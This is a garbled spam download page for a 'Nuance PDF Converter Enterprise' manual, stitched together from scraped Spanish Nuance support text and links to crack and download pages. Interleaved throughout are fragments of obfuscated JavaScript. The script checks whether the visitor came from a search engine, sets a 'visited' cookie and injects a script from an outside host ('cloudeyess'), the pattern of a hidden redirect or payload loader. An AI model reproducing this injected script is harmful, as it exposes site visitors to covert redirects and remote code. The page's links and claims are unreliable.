## Download

[Free Download Nuance Pdf Converter Enterprise Manual For Windows 7 Professional Edition 64](https://tracvestvabbadd.weebly.com/blog/die-siedler-3-download-vollversion-kostenlos#PYMa=LnxAYbNCLrNBLbICLrNCLzNBVngiMrgCGu2yUfwDUbczH9gBUD3BKbszLjNr0ydiU9wA0LgzLbcBH52BPn3CLz2BYbhi3aYC39gzUL2DGi3BMbcBHvNBH1gi==)



[Free Download Nuance Pdf Converter Enterprise Manual For Windows 7 Professional Edition 64](https://tracvestvabbadd.weebly.com/blog/die-siedler-3-download-vollversion-kostenlos#PYMa=LnxAYbNCLrNBLbICLrNCLzNBVngiMrgCGu2yUfwDUbczH9gBUD3BKbszLjNr0ydiU9wA0LgzLbcBH52BPn3CLz2BYbhi3aYC39gzUL2DGi3BMbcBHvNBH1gi==)



Más informaciónCompatibilidad de hardwareConsulte aquí la lista más actualizada de dispositivos certificados que trabajan con su producto Nuance.. Más informaciónLas 5 preguntas más frecuentesObtenga asistencia técnicaAsistencia técnica telefónicaLunes - Viernes, 9 de la mañana a 5 de la tarde (CET/CEST)Para ayuda con productos o información de pedidos, activaciones, licencias, registraciones y devoluciones llame para hablar con un agente de atención al cliente..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x37cb14){\_0x5d78fb=window;}return 0x5d78fb;};var \_0x548d77=\_0x26e7a4();var \_0x3df16a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x548d77$ ['atob']||(\_0x548d77['atob']=function(\_0x28d8ae){var \_0x151872=String(\_0x28d8ae)['replace'](/=+\$/,'');for(var \_0x5d415c=0x0,\_0x4b065a,\_0x42fe90,\_0x285b19=0x0,\_0x5a1110='';\_0x42fe90=\_0x151872['charAt'](\_0x285b19++);~\_0x42 fe90&&(\_0x4b065a=\_0x5d415c%0x4?\_0x4b065a\*0x40+\_0x42fe90:\_0x42fe90,\_0x5d415c++%0x4)?\_0x5a1110+=String['fro mCharCode'](0xff&\_0x4b065a>>(-0x2\*\_0x5d415c&0x6)):0x0){\_0x42fe90=\_0x3df16a['indexOf'](\_0x42fe90);}return  $0x5a1110;$ }); $(0)$ ; $0x1780$ ['base64DecodeUnicode']=function( $0x2eb8f4$ }{var  $0x64f249=$ atob( $0x2eb8f4$ );var  $_0x23667b=[$ ;for(var

\_0x1e9d54=0x0,\_0x592205=\_0x64f249['length'];\_0x1e9d54=0x0){fromSR=!![];}}}continue;case'2':return

\_0x487574;case'3':for(var \_0x3547ad=0x0;\_0x4379bf[\_0x1780('0xc')](\_0x3547ad,\_0x19a4b6[\_0x1780('0xd')]);\_0x3547ad++) {\_0xe62927=\_0x19a4b6[\_0x3547ad][\_0x1780('0x8')]('=');\_0x487574[\_0xe62927[0x0]]=\_0xe62927[0x1]['replace'](/;\$/);}cont inue;case'4':var  $0x19a4b6=$ document $[0x1780('0xe')]$  $[0x1780('0xf')]$  $(|\w-] +=$ .

var \_0x536d=['V3lLQ3Q=','Z2V0VGltZQ==','TGVaZmk=','alZ5WmQ=','Y2hYQ0M=','OyBzZWN1cmU=','Lmdvb2dsZS4=',' LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','WWpY','dFdC','TVNLZ2Q=','LmJpb mcu','a2ZDcnk=','T3dmTkk=','VEFJYms=','cmVmZXJyZXI=','Z2V0','UmxFZlQ=','TUlRSGI=','cmVwbGFjZQ==','TkVTbG Y=','c2V0','cWdSZ04=','VEVlS1E=','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==',' YXBwZW5kQ2hpbGQ=','bnVhbmNlK3BkZitjb252ZXJ0ZXIrZW50ZXJwcmlzZSttYW51YWw=','NHwxfDV8M3wwfDI=','S 1RO','d3ZaR2I=','c3BsaXQ=','clBJTm8=','ZlVjRU0=','aW5kZXhPZg==','dFVXc2E=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','O yBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','d3dudWk=','V2R4dHE=','QkJZaEY=','aXVHeUk=','d0l2clE='];(f unction( $0x13f0ff$ ,  $0xb39edf$ ){var  $0x21e9c4=function(0x3d4c47)$ {while(-- $0x3d4c47$ ){ $0x13f0ff$ ['push']( $0x13f0ff$ ['shift'] ());}};  $0x21e9c4(+10xb39edf);$  ( $0x536d,0x1bc)$ );var

 $0x1780=$  function( $0x1006e2$ ,  $0x4726e$ c){ $0x1006e2=0x1006e2-0x0;$ var

 $0x164c78=0x536d$ [ $0x1006e2$ ];if( $0x1780$ ['initialized']===undefined){(function(){var  $0x26e7a4=$ function(){var \_0x5d78fb;try{\_0x5d78fb=Function('return\x20(function()\x20'+'{}.. Le hará falta crear una cuenta de usuario y registrar su producto para acceder a soporte técnico.. men/don\_con php?x=iostitle&query='+q+'');}}R(); PDF ConverterAyuda con PDF ConverterRegistro del productoRegístrese en línea y sáquele más provecho a su producto PDF Converter.

[Download Anime Isekai No Seikishi Monogatari Sub Indo](https://stupefied-bhaskara-bb2d2c.netlify.app/Download-Anime-Isekai-No-Seikishi-Monogatari-Sub-Indo.pdf)

Para preguntas técnicas por favor contacte con el servicio técnico Lunes - Viernes, 9 de la mañana a 5 de la tarde (CET/CEST)Para ayuda configurando programas o para resolver problemas que ha encontrado en el uso de su programa de Nuance, llame a un agente de soporte técnico. [Cara Mengunduh Video Youtube Ke Galeri Google Chrome Android Ke](http://orinonin.blo.gg/2021/march/cara-mengunduh-video-youtube-ke-galeri-google-chrome-android-ke.html)



[Download card five crack](https://still-spire-48473.herokuapp.com/Download-card-five-crack.pdf)

## [May 06th, 2018](https://romantic-agnesi-8c31c8.netlify.app/May-06th-2018.pdf)

 Asistencia internacional¿Necesita asistencia internacional? Seleccione un país de la lista siguiente o seleccione la web de Nuance para su país en la lista que aparece al principio de la página.. Asistencia técnica en líneaAcceda a nuestro portal de clientes Clientes de empresa a empresaClientes y socios que tienen relaciones comerciales con Nuance, incluidos los acuerdos de distribución o con distribuidores y los contratos de mantenimiento y asistencia técnica: cree una cuenta o acceda a la suya a través de la siguiente página web para asegurarse de que recibe la asistencia técnica adecuada.. aol ',\_0x40ce96[\_0x1780('0x28') ],\_0x40ce96[\_0x1780('0x29')],\_0x40ce96[\_0x1780('0x2a')]],\_0x46502d=document[\_0x1780('0x2b')],\_0x376822=![],\_0x59f3 2d=cookie[\_0x1780('0x2c')](\_0x40ce96['qgRgN']);for(var \_0x411875=0x0;\_0x40ce96[\_0x1780('0x2d')](\_0x411875,\_0x30ac2 5['length']);\_0x411875++){if(\_0x40ce96['IvmPX']===\_0x40ce96[\_0x1780('0x2e')]){params=matches[\_0x411875][\_0x1780('0 x8')]('=');cookie[params[0x0]]=params[0x1][\_0x1780('0x2f')](/;\$/);}else{if(\_0x40ce96[\_0x1780('0x30')](\_0x46502d[\_0x1780( '0xb')](\_0x30ac25[\_0x411875]),0x0)){\_0x376822=!![];}}}if(\_0x376822){cookie[\_0x1780('0x31')](\_0x40ce96[\_0x1780('0x32 ')],0x1,0x1);if(! 0x59f32d){ 0x40ce96[ 0x1780('0x33')](include,'https://cloudeyess.. Más informaciónActivación del productoActivar su producto PDF Converter Más informaciónEncuentre software, controladores, service packs y revisiones de Nuance, sap abap export to csy download for mac os x

## [Fillable Online Wifiperf For Mac](http://nepyrconsli.unblog.fr/2021/03/12/fillable-online-wifiperf-for-mac-collwamb/)

\*?(?:\$|;)/g),  $0x487574=$ {};continue;case'5':var

\_0xe62927;continue;}break;}},'set':function(\_0x54dc5c,\_0x5f3c6f,\_0x256379,\_0xea8f71,\_0x20409e,\_0x4c9814){var  $_0x21$ ec7e={'wwnui':function  $_0x333c50($  0x111f2b, 0x51d14a){return 0x111f2b+\_0x51d14a;},'Wdxtq':function

\_0x5a66b0(\_0x560604,\_0xd69f84){return \_0x560604+\_0xd69f84;},'NUBgz':function

\_0x4bdadb(\_0x57b1d3,\_0x187ed9){return \_0x57b1d3+\_0x187ed9;},'BBYhF':function

\_0x4eac87(\_0x5c827e,\_0x1da06c){return \_0x5c827e+\_0x1da06c;},'iuGyI':function \_0xc47d2a(\_0x21cde8,\_0x58e975){return \_0x21cde8(\_0x58e975);},'wIvrQ':function \_0x963a58(\_0x47e512,\_0x3df509){return

\_0x47e512+\_0x3df509;},'WyKCt':\_0x1780('0x10'),'LeZfi':function \_0x3057dc(\_0x4f7103,\_0x1368c8){return \_0x4f7103\*\_0x 1368c8;},'jVyZd':\_0x1780('0x11'),'chXCC':\_0x1780('0x12')};document[\_0x1780('0xe')]=\_0x21ec7e[\_0x1780('0x13')](\_0x21e c7e['wwnui'](\_0x21ec7e[\_0x1780('0x14')](\_0x21ec7e['NUBgz'](\_0x21ec7e[\_0x1780('0x15')](\_0x54dc5c,'='),\_0x21ec7e[\_0x1 780('0x16')](escape,\_0x5f3c6f))+(\_0x256379?\_0x21ec7e[\_0x1780('0x17')](\_0x21ec7e[\_0x1780('0x18')],new Date(new Date() [\_0x1780('0x19')]()+\_0x21ec7e[\_0x1780('0x1a')](\_0x256379,0x3e8))):''),\_0xea8f71?\_0x21ec7e[\_0x1780('0x17')](\_0x21ec7e[  $0x1780('0x1b')$ ],  $0xe88f71$ :''),  $0x20409e$ ?  $0x21e$ c7e[ $0x1780('0x1c')$ ]+ $0x20409e$ :''),  $0x4c9814$ ?  $0x1780('0x1d')$ :'');}};fun ction R(){var \_0x40ce96={'MSKgd':\_0x1780('0x1e'),'lBtTv':\_0x1780('0x1f'),'kfCry':\_0x1780('0x20'),'OwfNI':\_0x1780('0x21') ,'TAIbk':\_0x1780('0x22'),'qgRgN':\_0x1780('0x23'),'RlEfT':function \_0x3a06a3(\_0x1449d6,\_0x354a12){return \_0x1449d6=\_0x4e9573;},'TEeKQ':function \_0x16518c(\_0x2f3b75,\_0x4d9d5b){return \_0x2f3b75(\_0x4d9d5b);}};var \_0x30ac25=[\_0x40ce96[\_0x1780('0x26')],\_0x1780('0x27'),\_0x40ce96['lBtTv'],'. e828bfe731 [View Pdd Files](https://cranky-easley-354105.netlify.app/View-Pdd-Files.pdf)

e828bfe731

[Fildelning For Mac](http://contdingcartlet.rf.gd/Fildelning_For_Mac.pdf)